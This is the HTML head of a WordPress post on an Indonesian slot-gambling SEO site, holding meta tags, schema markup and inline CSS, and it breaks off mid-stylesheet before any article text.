

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/
body_size: 18519
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala</title>
	<meta name="description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala" />
	<meta property="og:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-15T15:30:58+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala" />
	<meta name="twitter:description" content="Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#article","isPartOf":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/"},"author":{"name":"admin","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"headline":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala","datePublished":"2023-05-15T15:30:58+00:00","mainEntityOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/"},"wordCount":2071,"commentCount":0,"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","articleSection":["Togel Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#respond"]}]},{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/","url":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/","name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-15T15:30:58+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 Barito Kuala"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Teranyar, Daftar Judi Slots Terpilih 2023 
Barito Kuala Comments Feed" href="https://theklunch.com/link-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-teranyar-daftar-judi-slots-terpilih-2023-barito-kuala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theklunch.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 